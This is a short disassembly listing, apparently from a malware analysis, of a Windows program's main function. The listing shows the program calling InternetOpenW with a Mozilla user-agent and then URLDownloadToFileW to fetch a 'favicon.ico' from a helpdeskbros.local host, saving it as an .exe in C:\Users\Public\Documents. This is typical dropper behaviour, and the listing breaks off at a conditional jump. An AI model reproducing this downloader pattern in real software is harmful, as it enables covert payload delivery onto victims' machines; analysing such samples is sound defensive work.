 [0x00401080]
int main(int argc, char **argv, char **envp);
; var HANDLE hObject @ stack - 0x6dc
; var int32_t var_6c0h @ stack - 0x6c0
; var LPSTARTUPINFOW lpStartupInfo @ stack - 0x6a0
; var int32_t var_658h @ stack - 0x658
; var LPWSTR lpFilename @ stack - 0x64c
; var LPWSTR lpCommandLine @ stack - 0x450
; var int32_t var_6ch @ stack - 0x6c
; var int32_t var_60h @ stack - 0x60
; var int32_t var_8h @ stack - 0x8
0x00401080 push ebp
0x00401081 mov ebp, esp
0x00401083 and esp, 0xfffffff0
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword data.00404004 ; 0x404004
0x00401091 xor eax, esp
0x00401093 mov dword [var_8h], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword data.00404388, eax ; 0x404388
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [lpStartupInfo.lpTitle], 0
0x004010c4 call fcn.004011e0 ; fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:_Users_Public_Documents_CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142